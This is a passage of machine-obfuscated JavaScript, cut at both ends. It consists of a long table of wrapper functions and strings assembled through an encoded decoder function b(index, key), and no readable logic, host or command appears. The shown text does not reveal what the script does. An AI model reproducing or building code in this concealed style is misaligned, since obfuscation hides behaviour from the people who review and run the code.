c},nKfFi:b(553,"@\x26B$"),QtpTa:b(7173,"HH%%")+b(1325,"AkfE")+b(5338,"Nrhp"),LjKwv:function(a,c,f,h){return a(c,f,h)},grskI:b(7499,"cXO6")+"H]",yxnVI:b(6277,"QhJt")+b(1288,"(wI2"),AzaoA:function(a,c,f,h){return a(c,f,h)},XLGdX:b(3076,"XOXJ")+b(2088,"XOXJ"),IBHbN:function(a,c,f,h){return a(c,f,h)},foNMs:b(7542,"0bWf")+b(5616,"a7YE")+b(6219,"EHel"),KXuoa:function(a){return a()},epUSM:function(a,c,f,h){return a(c,f,h)},HuBqG:function(a,c){return a+c},eVjuD:function(a,c){return a+c},YaXmV:b(6882,"Df]x")+
b(3352,"IaL%")+b(2866,"*CI8")+b(9410,"ow7R")+b(6962,"AIVL")+b(689,"SM78")+b(6796,"Cc%*")+b(9318,"4Abd")+b(7358,"DWSv")+b(8848,"4Abd")+b(7681,"[tTW")+b(5800,"SJ2U")+b(6255,"3zvo")+b(7151,"Cc%*"),LFbFA:function(a,c,f,h,e,g,k,m,n,l){return a(c,f,h,e,g,k,m,n,l)},uDoFL:function(a,c){return a==c},lhrfn:b(2142,"dE5x"),Gagbe:function(a,c){return a==c},IcMBk:b(4659,"xJ6!")+"ed",RwtAV:function(a,c){return a(c)},ucEES:function(a,c){return a!==c},EeIgv:b(4850,"i2sA"),xpVzZ:function(a,c,f,h,e,g,k,m){return a(c,
f,h,e,g,k,m)},ttYsS:function(a,c){return a==c},WZzvD:b(5003,"IaL%")+b(9336,"AkfE"),yybMW:function(a,c){return a-c},ViZzF:b(9361,"HH%%"),MGiXe:b(1993,"xJ6!"),YmnOn:function(a,c,f,h,e,g,k,m){return a(c,f,h,e,g,k,m)},keiFz:function(a,c){return a+c},hNdFe:function(a,c){return a<c},ymOMq:function(a,c,f,h,e,g,k,m,n,l){return a(c,f,h,e,g,k,m,n,l)},PrkHq:function(a,c){return a-c},PVnay:function(a,c){return a<c},VPVwX:function(a,c){return a+c},FGJLL:b(2290,"a7YE"),qJQvS:function(a,c){return a+c},NUgNT:b(3078,
"j%Do")+b(8687,"Y4Tw")+"m_",Afbed:function(a,c){return a!==c},guPBj:b(8539,"[tTW"),EFgYm:function(a,c){return a===c},PthCU:b(3564,"el\x26^"),eEXuw:b(9778,"xJ6!")+b(8661,"AkfE")+"nt",KJyKC:function(a,c,f){return a(c,f)},kpYXX:function(a,c){return a!==c},IOjUP:b(4171,"DWSv"),MLWvm:b(3963,"SM78"),saCtw:b(6056,"dREG")+b(8899,"cXO6")+b(2160,"[tTW")+b(5326,"Y4Tw")+b(10044,"@\x26B$")+b(6873,"[tTW")+b(3330,"BoSV")+b(2509,"Df]x")+b(2399,"a7YE")+b(3774,"Cc%*")+"10",LPXAs:b(8842,"AIVL")+b(3863,"Nrhp")+"1",ZtoxL:function(a,
c){return a+c},HjjVh:function(a,c){return a+c},lQaXp:function(a,c){return a+c},UtKPp:function(a,c){return a+c},rJbZf:function(a,c){return a-c},LxcHP:b(9317,"i2sA"),IlzSA:b(6232,"IaL%")+b(9433,"AkfE")+b(3312,"V8C%"),uIUuB:function(a,c){return a&&c},zyvjv:function(a,c,f){return a(c,f)},aBSKM:function(a,c){return a+c},ZkNft:function(a,c){return a+c},LbgYP:function(a,c){return a+c},ADXIJ:function(a,c){return a+c},uSAlp:function(a,c){return a+c},dIGSv:b(2327,"4Abd")+b(1069,"xJ6!")+b(288,"BoSV")+b(5223,
"K$q0")+b(5330,"[tTW")+b(6030,"DWSv")+b(1298,"*CI8")+b(9330,"SM78")+b(9002,"QhJt")+b(4989,"h]q*")+b(6739,"!5$x")+b(7850,"i4Ae"),RlGob:b(8203,"BoSV")+b(9461,"[tTW"),rtfYT:function(a,c){return a+c},rhFxx:function(a,c){return a+c},qqdDa:b(3434,"dE5x"),RsvmH:function(a,c){return a+c},nBaVW:b(2446,"X5ZI"),vuBpG:function(a,c){return a(c)},eDtey:b(2676,"ow7R"),bRgoe:b(2696,"Nrhp")+b(6651,"*CI8"),oCwMm:function(a,c,f){return a(c,f)},XRowq:b(6340,"YB(d")+"t",mvltE:b(9131,"aM3w")+b(1783,"XOXJ"),khbFU:b(5352,
"2N]m"),YQFrz:function(a,c){return a>=c},JTylz:function(a,c){return a<=c},bHJrm:function(a,c){return a<c},rjvyg:b(5483,"dREG")+b(5512,"SBCf"),BUewQ:function(a,c){return a(c)},ywlUp:b(7487,"*CI8"),XUbST:b(6983,"@\x26B$"),EHrVE:b(6062,"dREG"),Einyw:function(a,c){return a===c},cFoul:b(5579,"aM3w"),nGrVF:b(5632,"YB(d"),kRFgC:b(4281,"wUgo"),dYgmu:function(a,c){return a*c},UCRQi:b(9283,"PECR"),BwMVw:function(a,c){return a!=c},rKfoj:function(a,c){return a*c},qjvLi:function(a,c){return a===c},AhEev:b(4858,
"IaL%"),pnWug:function(a,c,f){return a(c,f)},RunHN:function(a,c){return a in c},oCfAC:b(532,"QhJt")+b(6843,"DWSv")+b(1009,"0bWf")+b(2186,"(wI2")+b(7176,"FNIp")+"']",slCfE:function(a,c){return a<c},faRjN:function(a,c){return a===c},OYQnb:b(6999,"SM78"),cLoyP:b(9807,"wUgo")+b(2804,"Cc%*"),VfBRm:b(5654,"wTe!"),neCHs:function(a,c){return a(c)},ysoXy:function(a,c,f,h){return a(c,f,h)},KLqea:b(5384,"V8C%"),hlPcJ:b(2941,"cXO6")+"e",QZMvJ:b(1348,"i4Ae"),Ymnwl:function(a,c,f,h){return a(c,f,h)},KwMOK:function(a,
c){return a>=c},GwFzB:function(a,c){return a(c)},rBFvr:b(791,"EHel"),SgEki:function(a,c){return a!==c},QXEUy:b(8470,"dE5x"),saQeL:function(a,c){return a==c},jHcyU:function(a,c){return a==c},Iftxv:function(a,c){return a==c},IkOke:function(a,c){return a==c},Bcwvh:function(a,c){return a+c},UPtGD:function(a,c){return a+c},IToRN:b(1195,"j%Do")+b(2650,"8^mv")+b(4233,"j%Do")+"r ",osbLh:function(a,c,f){return a(c,f)},TyVCJ:function(a,c){return a+c},wUxYd:function(a,c){return a+c},XbHAy:b(9918,"wUgo")+b(8432,
"a7YE")+b(2851,"F4kG")+b(5389,"Nrhp")+b(272,"el\x26^"),JTXPv:b(3331,"xJ6!")+b(2611,"dE5x")+"y ",ENYoa:function(a,c,f,h){return a(c,f,h)},DvQVD:function(a,c){return a*c},pMZtI:function(a,c,f){return a(c,f)},UnMGN:function(a,c){return a+c},vyjfy:function(a,c){return a+c},GiMOt:function(a,c){return a+c},GbZMe:b(7853,"!5$x"),Ydgww:function(a,c){return a!==c},KTkKH:b(10039,"a7YE"),RMPnA:function(a,c){return a!=c},FkDNY:b(3714,"SBCf")+b(6375,"a7YE"),ahuAo:function(a,c,f,h,e,g,k){return a(c,f,h,e,g,k)},
Cpzht:function(a,c){return a+c},gjnLW:function(a,c){return a+c},qFllJ:function(a,c,f,h){return a(c,f,h)},ykjnb:function(a,c){return a==c},yDfWq:function(a,c,f){return a(c,f)},Uxzyj:function(a,c){return a==c},xshqt:b(1612,"PECR"),tsERL:b(9124,"!5$x")+b(4258,"FNIp")+b(8599,"Cc%*")+b(5004,"dE5x")+b(7940,"DWSv")+b(3636,"V8C%")+b(6569,"ow7R")+"|7",qaGOG:b(1155,"BoSV")+b(230,"aM3w")+b(5176,"[tTW")+b(1201,"h]q*")+"o",EGZqV:b(6281,"@\x26B$"),TiRQT:function(a,c){return a==c},Xjkov:b(3934,"j%Do")+b(2930,"a7YE"),
KunLD:function(a,c){return a==c},PDxQo:b(1432,"SJ2U")+b(6391,"F4kG")+"n",YIUqQ:function(a,c,f){return a(c,f)},pLXaY:function(a,c){return a+c},sVisG:b(564,"YB(d")+b(1597,"(wI2")+"x",jxauD:b(917,"QhJt")+"d",xdtGf:b(652,"i4Ae")+b(3976,"[tTW")+b(7121,"el\x26^")+b(6623,"a7YE")+b(2638,"i2sA")+"r",AlQLZ:b(8179,"wTe!")+b(7355,"IaL%")+b(3909,"XOXJ"),MvmgK:b(8727,"3zvo")+b(5445,"EHel")+b(9671,"FNIp")+b(2518,"DWSv")+"e",hKBcj:b(9732,"h]q*")+b(7009,"2N]m")+b(7436,"ow7R")+b(3810,"xJ6!")+b(609,"FNIp"),JztPw:function(a,
c){return a>=c},MYQgj:function(a,c){return a+c},ghxNo:b(9824,"K$q0"),jRGOB:b(7646,"SBCf"),GBjjX:b(4794,"AIVL")+"t",EqgHc:function(a,c){return a<c},UzxaS:function(a,c){return a&&c},LLBZH:function(a,c){return a in c},gCGWq:function(a,c){return a<c},YFNKC:function(a,c){return a===c},hEMUl:b(4592,"SJ2U"),GpYgk:b(7879,"j%Do")+b(9323,"rNOr")+"3",oUDCT:function(a,c){return a<c},VJqAo:function(a,c){return a+c},fZWon:function(a,c){return a===c},dItzs:b(4303,"XOXJ"),AKzeI:b(9312,"SM78")+b(923,"xJ6!")+b(9777,
"QhJt")+"|1",TBnIq:function(a,c){return a*c},JQYFh:function(a,c){return a(c)},uDUZh:b(6303,"BoSV")+b(531,"@\x26B$")+"2",rGPuS:function(a,c,f){return a(c,f)},DPwtV:function(a,c){return a==c},vcURO:function(a,c){return a-c},xdTQC:b(4829,"i4Ae")+b(8517,"dE5x")+"dy",MpAyl:b(9530,"cXO6")+b(4215,"el\x26^")+b(2503,"(wI2"),UPdLZ:function(a,c){return a+c},ZSZIc:function(a,c){return a+c},hmmWt:function(a,c){return a+c},IIjQo:function(a,c){return a(c)},yEtiA:function(a,c){return a+c},nVSJr:function(a,c){return a<
c},GIuXk:b(1581,"(wI2"),EQzBi:function(a,c){return a!==c},faeMd:b(1476,"dREG")+b(9856,"2N]m"),oJPdm:function(a){return a()},zkGVU:function(a,c){return a<c},wGhxY:function(a,c){return a<c},FcnoD:function(a,c){return a(c)},OjVZj:function(a,c){return a(c)},ouLMi:function(a,c){return a(c)},vrXYZ:function(a,c){return a(c)},nQMmi:function(a,c){return a(c)},YhcMG:b(1667,"AkfE"),VTAHk:b(7761,"8^mv"),FDIIW:function(a,c){return a==c},IEfcw:function(a){return a()},lHAxh:function(a,c){return a>c},gmgkl:function(a,
c){return a+c},GTtsb:function(a,c){return a>=c},DbuYT:function(a,c){return a%c},qmOpR:function(a,c){return a+c},ykjDy:b(2020,"wTe!")+b(7837,"cXO6"),RIksr:function(a,c){return a/c},vynuq:function(a,c){return a(c)},VYcxK:function(a,c){return a==c},lFAwr:function(a,c){return a==c},SOpxh:function(a,c){return a<c},gCrDE:function(a,c){return a==c},ywgtY:function(a,c){return a!=c},WQdHt:b(4652,"BoSV"),OeSbD:function(a,c){return a+c},RRAHh:b(584,"SJ2U"),mjIMS:b(2846,"h]q*"),hhKkk:function(a,c){return a+c},
cPFXf:function(a,c){return a(c)},bmBjS:function(a,c){return a*c},RhlsE:function(a,c){return a*c},MBWpQ:function(a,c,f,h,e){return a(c,f,h,e)},jzYoH:function(a,c){return a<c},PrrlH:function(a,c,f){return a(c,f)},fJhSG:function(a,c){return a!==c},cWVom:b(1905,"IaL%"),KTdQs:b(3980,"Df]x"),XBCPK:function(a,c){return a!==c},Ltlhv:b(5599,"1[wp"),pTuuQ:b(4724,"ow7R"),dnHuW:function(a,c){return a*c},aYmQk:function(a,c){return a-c},tUZee:function(a,c){return a-c},ivuBw:function(a,c){return a<c},ecExS:function(a,
c){return a===c},dNxos:b(5680,"IaL%"),xfesV:b(2053,"!5$x"),LFHXC:function(a,c){return a<=c},yRrvF:function(a,c){return a<c},VxQPv:function(a,c){return a==c},jrrYJ:b(6486,"BoSV")+b(1517,"AkfE")+b(1508,"K$q0")+"x",XHvPz:function(a,c){return a!==c},UmJwI:b(6876,"*CI8"),JWGRI:function(a,c){return a<c},BSkKc:b(3819,"wUgo"),JLEbN:function(a,c){return a>=c},ByAxI:function(a,c){return a>=c},Qdcdn:function(a,c){return a*c},ReQWy:function(a,c){return a!==c},KaCjc:b(3675,"wTe!"),vXNwx:function(a,c,f,h,e){return a(c,
f,h,e)},tOagQ:b(8231,"SM78"),IEpct:function(a,c){return a==c},kGBGz:function(a,c){return a+c},AACeO:function(a,c){return a+c},CIoRA:function(a,c,f,h,e){return a(c,f,h,e)},KJCUp:function(a,c){return a+c},XbdJT:function(a,c){return a>=c},kjuBJ:b(6601,"SJ2U"),svgJO:function(a,c){return a===c},GsPal:b(3253,"2N]m"),RjDsn:b(560,"EHel"),mVfWj:function(a,c){return a*c},QKIkJ:function(a,c,f){return a(c,f)},QriBc:function(a,c){return a*c},MYqed:function(a,c){return a*c},Gmmzu:function(a,c,f,h){return a(c,f,
h)},JdpmQ:b(4710,"X5ZI"),ccAwh:function(a,c){return a<=c},eSCKU:function(a,c){return a>=c},LuICX:b(1502,"]MnF"),cGweH:function(a,c,f,h){return a(c,f,h)},IbyYV:function(a,c){return a==c},Jtmdn:function(a,c,f){return a(c,f)},PDUOu:function(a,c){return a+c},egsGU:b(7773,"X5ZI"),QfLqI:function(a,c,f){return a(c,f)},SgXFh:b(9418,"XOXJ")+"nt",xMpOM:function(a,c){return a==c},bjhxB:b(6402,"Df]x"),jIejN:b(1465,"XOXJ")+b(1273,"AkfE")+b(5546,"wTe!"),WaKaJ:b(7100,"a7YE")+b(5025,"DWSv"),diVXd:b(7715,"]MnF")+
"e",ApseZ:b(9307,"[tTW")+b(625,"a7YE")+b(9952,"K$q0")+b(6096,"AIVL")+b(1179,"Cc%*")+b(3252,"YB(d")+b(8560,"dREG")+b(4261,"ow7R")+b(3731,"FNIp")+b(3719,"wTe!")+b(971,"a7YE"),MPjze:b(6389,"EHel")+b(1794,"DWSv"),LFbMN:b(5459,"HH%%")+b(6494,"!5$x")+b(6812,"i2sA")+b(7926,"IaL%"),xMWgQ:b(4265,"EHel"),RgRCL:b(4908,"i4Ae"),mPLiM:function(a,c){return a<c},somrz:b(10069,"SJ2U"),aGZIZ:function(a,c){return a===c},edMew:b(7006,"1[wp"),LxVzj:b(6185,"V8C%")+b(5180,"xJ6!")+"m",heBXB:b(2834,"4Abd")+"t",GtiHb:b(3128,
"AkfE"),pdBKk:b(1974,"4Abd")+"r",wLltr:b(805,"2N]m")+b(9565,"0bWf")+b(1434,"SM78"),kRLUB:b(8170,"i4Ae")+b(1906,"dE5x"),evYBV:b(6224,"SJ2U")+b(9697,"wUgo"),ezCRS:b(8752,"(wI2")+b(7123,"SJ2U")+"d",lTmCa:b(5321,"AkfE")+"e",NHYdY:b(10084,"IaL%")+"id",MZuCD:b(6336,"0bWf")+"de",OiAsy:b(4922,"*CI8")+b(828,"dREG")+b(8242,"]MnF")+b(3730,"SJ2U")+b(6724,"3zvo")+b(3109,"V8C%")+b(2546,"xJ6!")+"he",KqZSf:b(8908,"ow7R"),buLPn:function(a,c){return a+c},MxEMK:function(a){return a()},botOe:function(a,c,f,h,e,g,k){return a(c,
f,h,e,g,k)},sfgQW:function(a,c,f){return a(c,f)},rayzJ:b(1155,"BoSV")+b(1693,"1[wp")+b(8390,"8^mv")+b(2225,"i4Ae")+b(7278,"aM3w")+"e",fNlZR:b(9886,"XOXJ")+b(1241,"AkfE")+b(3098,"(wI2")+b(8881,"Df]x")+b(8499,"*CI8"),ScYXm:function(a,c,f,h){return a(c,f,h)},NAbBg:function(a,c,f,h){return a(c,f,h)},cmFnn:b(1267,"rNOr")+b(7019,"!5$x")+b(7627,"xJ6!"),BwMlj:function(a,c){return a&&c},DPrYw:function(a,c){return a(c)},njUxc:b(2791,"wTe!"),mEyZM:function(a,c,f){return a(c,f)},kDwvP:function(a,c){return a===
c},PjGlU:b(3001,"cXO6"),ixRPY:b(1548,"BoSV"),vDzLI:b(9509,"SBCf")+b(5093,"i4Ae")+b(3028,"dREG")+b(4144,"0bWf")+b(8936,"4Abd")+b(9924,"QhJt")+b(3520,"HH%%")+b(426,"2N]m")+b(6403,"j%Do"),kShTt:function(a,c){return a==c},mlrWZ:function(a,c,f,h){return a(c,f,h)},RimJF:function(a,c){return a>=c},YvzmH:b(1637,"dE5x"),mDHWE:function(a,c){return a(c)},VPvfl:function(a,c){return a(c)},Khtsk:b(8078,"FNIp")+b(3644,"IaL%")+b(686,"PECR"),JdpyK:function(a,c,f,h,e){return a(c,f,h,e)},rjzPK:function(a,c,f){return a(c,
f)},vmUfR:function(a,c){return a+c},CMIyT:function(a,c,f,h,e){return a(c,f,h,e)},YklbV:function(a,c){return a+c},GGttR:b(9239,"Df]x"),ffDiF:b(4072,"aM3w")+b(9611,"wTe!")+"lt",uunsY:b(3471,"QhJt"),Uxtho:function(a,c,f){return a(c,f)},NqFIy:b(8954,"XOXJ"),eALNX:function(a,c){return a(c)},YKMhn:function(a,c){return a*c},RIcxv:function(a,c,f){return a(c,f)},JFrTB:function(a,c){return a===c},UeAJV:b(3488,"rNOr"),YhwVN:b(3545,"0bWf"),DtRzv:function(a,c){return a==c},gqmzX:function(a,c,f,h){return a(c,f,
h)},eyvVJ:function(a,c){return a+c},HOuKG:b(9220,"F4kG"),Ixjgl:b(6715,"rNOr")+b(5973,"IaL%")+"n",amhCp:b(3302,"!5$x"),pYOtn:b(7776,"2N]m"),BdtRO:function(a,c){return a===c},anPci:b(7433,"PECR"),QofWl:b(629,"rNOr"),hhWoQ:function(a,c){return a===c},QaKoB:function(a,c){return a(c)},rzRbi:function(a,c,f){return a(c,f)},wQpKJ:function(a,c,f,h){return a(c,f,h)},qIlhY:b(8123,"i4Ae"),IdFLp:function(a,c){return a+c},KUpXt:function(a,c){return a+c},Qawkg:b(1060,"X5ZI")+b(3941,"2N]m")+b(8847,"0bWf")+b(3139,
"wUgo")+b(4569,"aM3w")+b(4434,"j%Do")+b(9968,"HH%%")+b(8624,"8^mv")+b(6909,"Y4Tw")+b(2130,"3zvo")+b(3324,"i2sA"),IfLFJ:b(8004,"j%Do"),IpMoy:function(a,c){return a>=c},YHntq:function(a,c){return a>=c},JZHWD:function(a,c,f,h){return a(c,f,h)},Eoivt:b(4872,"SJ2U")+b(4093,"dREG")+b(9795,"wTe!")+b(4155,"wTe!")+b(5272,"el\x26^")+" *",heNAL:b(5190,"HH%%"),Rpwhg:function(a,c){return a!==c},abUNc:b(961,"0bWf"),GsCSx:b(4276,"Y4Tw"),AknXk:function(a,c,f,h){return a(c,f,h)},QdtHH:function(a,c){return a!==c},
dxjTb:b(506,"wUgo"),cGsxf:b(4442,"xJ6!"),LYkFH:b(2150,"SM78"),VLnYZ:b(7055,"dREG")+"g\x3d",OqqAh:function(a,c,f,h){return a(c,f,h)},uXKjG:b(8766,"h]q*")+b(4246,"AIVL")+b(3825,"HH%%")+b(7884,"0bWf")+b(2469,"rNOr")+"-",NDWdN:b(7528,"el\x26^"),QFuge:function(a,c){return a+c},jvVMD:b(8244,"i4Ae")+b(3139,"wUgo")+b(1251,"Df]x")+b(7600,"AIVL"),gPbhA:function(a,c){return a(c)},xdOWt:function(a,c,f,h){return a(c,f,h)},ahedP:function(a,c){return a(c)},EpSkI:function(a,c,f,h,e,g,k,m,n,l){return a(c,f,h,e,g,
k,m,n,l)},nYhOR:function(a,c){return a(c)},xtDyu:function(a,c){return a+c},wrfVV:function(a,c){return a+c},CrqvN:b(3814,"SM78"),pxTso:b(1417,"ow7R"),uMkEy:function(a,c){return a*c},lXElv:function(a,c){return a|c},MLcOm:function(a,c){return a>c},Jgero:function(a,c){return a>c},Mfygn:function(a,c){return a(c)},VqFod:function(a,c){return a!=c},ccGcx:function(a,c,f){return a(c,f)},tpMwS:function(a,c){return a+c},EKbID:function(a,c){return a===c},RqPVH:b(7016,"BoSV"),dcmCO:function(a,c){return a(c)},UZUdt:function(a,
c){return a>c},gJYaD:function(a){return a()},fKLKR:function(a,c){return a<c},QOVDI:b(954,"PECR"),SOxuZ:b(7647,"j%Do")+b(540,"HH%%")+b(6204,"!5$x")+b(5127,"SM78")+b(904,"i2sA")+b(9247,"a7YE")+b(1119,"xJ6!")+b(5898,"Y4Tw")+b(7425,"QhJt")+b(8059,"8^mv")+b(4207,"[tTW")+b(6139,"aM3w")+b(2519,"HH%%")+b(1816,"XOXJ")+b(8778,"wUgo")+b(5057,"IaL%")+b(7159,"BoSV")+b(4988,"h]q*")+b(5213,"DWSv")+b(1995,"!5$x")+b(8990,"cXO6")+b(5452,"IaL%")+b(8050,"F4kG")+b(8758,"cXO6")+b(6663,"(wI2")+b(2536,"FNIp")+b(6737,"1[wp")+
b(1880,"SJ2U")+b(3199,"3zvo")+b(7324,"1[wp")+b(7588,"[tTW")+b(2332,"K$q0")+b(9356,"wUgo")+b(6511,"YB(d")+b(1920,"Cc%*")+b(5531,"j%Do")+b(499,"j%Do")+b(7825,"*CI8")+b(4689,"rNOr")+b(7350,"j%Do")+b(2904,"3zvo")+b(8016,"X5ZI")+b(4539,"wUgo")+b(8160,"K$q0")+b(7515,"ow7R")+b(500,"0bWf")+b(671,"aM3w")+b(2940,"cXO6")+b(5906,"Cc%*")+b(5878,"SBCf")+b(6501,"[tTW")+b(1295,"a7YE")+b(7706,"Nrhp")+b(7867,"el\x26^")+b(7461,"0bWf")+b(8395,"wTe!")+b(527,"el\x26^")+b(6642,"V8C%")+b(5765,"EHel")+b(2201,"AIVL")+b(7071,
"ow7R")+b(5845,"(wI2")+b(6762,"a7YE")+b(4379,"wTe!")+b(3431,"PECR")+b(5743,"dE5x")+b(9402,"SBCf")+b(4951,"4Abd")+b(1031,"SM78")+b(9060,"X5ZI")+b(6196,"*CI8")+b(1734,"Df]x")+b(5646,"]MnF")+b(3699,"4Abd")+b(2987,"XOXJ")+b(1671,"rNOr")+b(615,"cXO6")+b(3012,"DWSv")+b(230,"aM3w")+b(5611,"Nrhp")+b(2505,"HH%%")+b(7160,"PECR")+b(7310,"SBCf")+b(4031,"0bWf")+b(10077,"Df]x")+b(4679,"*CI8")+b(6085,"EHel")+b(5088,"(wI2")+b(4212,"8^mv")+b(8083,"j%Do")+b(7515,"ow7R")+b(8447,"*CI8")+b(6455,"i2sA")+b(8109,"*CI8")+
b(3761,"dREG")+b(8290,"HH%%")+b(2197,"i2sA")+b(8300,"SJ2U")+b(6084,"dREG")+b(1535,"[tTW")+b(3523,"IaL%")+b(6257,"DWSv")+b(4941,"Nrhp")+b(3086,"1[wp")+b(1073,"PECR")+b(2389,"el\x26^"),gxiQW:function(a,c){return a===c},TSGCB:b(8702,"i4Ae"),gWhXQ:function(a,c,f,h){return a(c,f,h)},FXHwQ:function(a,c){return a<c},Jgfkk:function(a,c){return a<c},bZzjp:function(a,c){return a!==c},tIHDG:b(4748,"HH%%"),oifLN:function(a,c){return a<c},bSVzi:function(a,c){return a==c},fAsta:function(a,c){return a!==c},TiNrK:b(6581,
"SJ2U"),tkBob:function(a,c){return a<c},Flcmc:function(a,c){return a<=c},iScxb:function(a,c){return a*c},BxxFX:function(a,c){return a*c},sDNRz:function(a,c){return a(c)},IcMbE:b(2692,"cXO6"),LPNyI:function(a,c){return a<c},IEhIJ:function(a,c,f,h){return a(c,f,h)},PKLIh:function(a){return a()},mlaDl:function(a,c,f,h){return a(c,f,h)},WaSdt:function(a,c){return a*c},vfQMP:b(908,"[tTW"),uPMnr:b(8759,"X5ZI"),ODZgv:b(8981,"@\x26B$")+b(9501,"3zvo")+b(1318,"HH%%")+b(9748,"EHel"),onQeL:b(1158,"AkfE")+b(8143,
"DWSv")+b(5587,"[tTW")+b(1750,"cXO6")+b(5496,"Nrhp")+b(3707,"K$q0")+b(9809,"[tTW")+b(7236,"3zvo")+b(4156,"0bWf")+b(9712,"Y4Tw")+b(1706,"PECR")+b(6365,"[tTW")+b(7020,"YB(d")+b(1482,"dREG")+b(2005,"AkfE")+b(3374,"K$q0")+b(7678,"IaL%")+b(3371,"FNIp")+b(6888,"X5ZI")+b(5290,"@\x26B$")+b(7352,"Cc%*")+b(3665,"K$q0")+b(5212,"@\x26B$")+b(387,"cXO6")+b(4030,"rNOr")+b(4290,"xJ6!")+b(529,"ow7R")+b(1770,"Nrhp")+b(7856,"]MnF")+b(4835,"XOXJ")+b(1263,"SBCf")+b(9895,"XOXJ")+b(5509,"ow7R")+b(6104,"Df]x")+b(2799,"xJ6!")+
b(3240,"]MnF")+b(555,"!5$x")+b(3294,"[tTW")+b(3878,"XOXJ")+b(9381,"4Abd")+b(3945,"rNOr")+b(8495,"[tTW")+b(7525,"X5ZI")+b(5764,"SBCf")+b(8243,"1[wp")+b(8251,"AkfE")+b(1749,"V8C%")+b(8715,"ow7R")+b(463,"Cc%*")+b(9533,"@\x26B$")+b(4506,"*CI8")+b(5460,"PECR")+b(7687,"rNOr")+b(3834,"XOXJ")+b(1719,"wUgo")+b(8650,"X5ZI")+b(8392,"[tTW")+b(8624,"8^mv")+b(7464,"F4kG")+b(2392,"Cc%*")+b(1420,"K$q0")+b(3047,"dREG")+b(762,"YB(d")+b(7306,"4Abd")+b(551,"ow7R")+b(2299,"ow7R")+b(3773,"XOXJ")+b(6323,"xJ6!")+b(4676,
"EHel")+b(8096,"8^mv")+b(6714,"h]q*")+b(3890,"i2sA")+b(1486,"xJ6!")+b(6045,"[tTW")+b(2019,"K$q0")+b(2924,"AkfE")+b(4499,"IaL%")+b(5408,"rNOr")+b(1567,"!5$x")+b(2231,"EHel")+b(6413,"el\x26^")+b(8506,"dE5x")+b(4464,"1[wp")+b(8297,"AIVL")+b(9503,"0bWf")+b(544,"AIVL")+b(8950,"j%Do")+b(438,"AkfE")+b(7689,"cXO6")+b(8152,"el\x26^")+b(1551,"xJ6!")+b(7848,"dREG")+b(4594,"SJ2U")+b(6141,"0bWf")+b(7820,"!5$x")+b(2422,"QhJt")+b(8533,"xJ6!")+b(4283,"BoSV")+b(5453,"Df]x")+b(7519,"EHel")+b(9223,"2N]m")+b(4637,"wUgo")+
b(6672,"!5$x")+b(6889,"]MnF")+b(750,"i4Ae")+b(6318,"BoSV")+b(9518,"SJ2U")+b(7863,"K$q0")+b(290,"Y4Tw")+b(2438,"cXO6")+b(6916,"SBCf")+b(4450,"j%Do")+b(9772,"QhJt")+b(4483,"a7YE")+b(1227,"Y4Tw")+b(5218,"aM3w")+b(1681,"Y4Tw")+b(9573,"FNIp")+b(3214,"2N]m")+b(1904,"dE5x")+b(4513,"i2sA")+b(7735,"X5ZI")+b(4902,"2N]m")+b(845,"2N]m")+b(7948,"dE5x")+b(2921,"X5ZI")+b(3227,"@\x26B$")+b(7772,"!5$x")+b(7131,"HH%%")+b(863,"wTe!")+b(6744,"0bWf")+b(9828,"IaL%")+b(9046,"V8C%")+b(567,"1[wp")+b(9334,"ow7R")+b(8086,"j%Do")+
b(7880,"XOXJ")+b(839,"FNIp")+b(7445,"BoSV")+b(7977,"8^mv")+b(1647,"rNOr")+b(4562,"SBCf")+b(8267,"PECR")+b(9428,"el\x26^")+b(7580,"FNIp")+b(5291,"F4kG")+b(525,"ow7R")+b(5856,"K$q0")+b(995,"ow7R")+b(3976,"[tTW")+b(7352,"Cc%*")+b(4453,"BoSV")+b(5673,"wTe!")+b(2339,"V8C%")+b(6632,"DWSv")+b(8818,"SBCf")+b(5211,"PECR")+b(1324,"F4kG")+b(3290,"*CI8")+b(9610,"cXO6")+b(9575,"h]q*")+b(9385,"]MnF")+b(1707,"YB(d")+b(7508,"YB(d")+b(3676,"X5ZI")+b(6098,"i2sA")+b(8295,"*CI8")+b(8975,"QhJt")+b(5796,"i2sA")+b(333,
"cXO6")+b(5229,"*CI8")+b(3526,"Y4Tw")+b(6159,"ow7R")+b(4191,"@\x26B$")+b(1773,"PECR")+b(3238,"SBCf")+b(9883,"2N]m")+b(8627,"i2sA")+b(7644,"8^mv")+b(4155,"wTe!")+b(6124,"j%Do")+b(7053,"!5$x")+b(7698,"*CI8")+b(5846,"SJ2U")+b(7063,"i2sA")+b(9305,"Cc%*")+b(8471,"SBCf")+b(1027,"@\x26B$")+b(494,"2N]m")+b(5131,"DWSv")+b(358,"(wI2")+b(4352,"aM3w")+b(9046,"V8C%")+b(9905,"(wI2")+b(7134,"Nrhp")+b(7725,"FNIp")+b(5603,"i4Ae")+b(6942,"4Abd")+b(3791,"F4kG")+b(5882,"2N]m")+(b(6473,"2N]m")+b(5029,"1[wp")+b(3740,"SJ2U")+
b(690,"3zvo")+b(7266,"aM3w")+b(3209,"ow7R")+b(5963,"4Abd")+b(8544,"cXO6")+b(4494,"*CI8")+b(2663,"cXO6")+b(460,"IaL%")+b(3235,"cXO6")+b(9256,"(wI2")+b(7934,"FNIp")+b(1571,"Nrhp")+b(4900,"j%Do")+b(5388,"XOXJ")+b(1311,"wUgo")+b(2100,"IaL%")+b(6589,"8^mv")+b(6102,"XOXJ")+b(9845,"cXO6")+b(4733,"SBCf")+b(631,"dREG")+b(7895,"a7YE")+b(1638,"Y4Tw")+b(6857,"3zvo")+b(682,"FNIp")+b(370,"K$q0")+b(5820,"Df]x")+b(309,"Y4Tw")+b(788,"DWSv")+b(1562,"]MnF")+b(5286,"BoSV")+b(2234,"SM78")+b(3388,"0bWf")+b(3869,"1[wp")+
b(2967,"XOXJ")+b(6939,"Y4Tw")+b(6556,"0bWf")+b(5055,"dREG")+b(2304,"FNIp")+b(7800,"@\x26B$")+b(2532,"V8C%")+b(6155,"2N]m")+b(3472,"8^mv")+b(3755,"SJ2U")+b(6763,"h]q*")+b(9448,"Nrhp")+b(5773,"(wI2")+b(6290,"F4kG")+b(8949,"!5$x")+b(8586,"@\x26B$")+b(3346,"FNIp")+b(8037,"aM3w")+b(1066,"8^mv")+b(5935,"*CI8")+b(9176,"K$q0")+b(742,"Y4Tw")+b(4430,"BoSV")+b(7504,"Df]x")+b(9435,"]MnF")+b(249,"EHel")+b(1917,"XOXJ")+b(9192,"*CI8")+b(4209,"BoSV")+b(8800,"0bWf")+b(1094,"wTe!")+b(897,"4Abd")+b(5034,"el\x26^")+
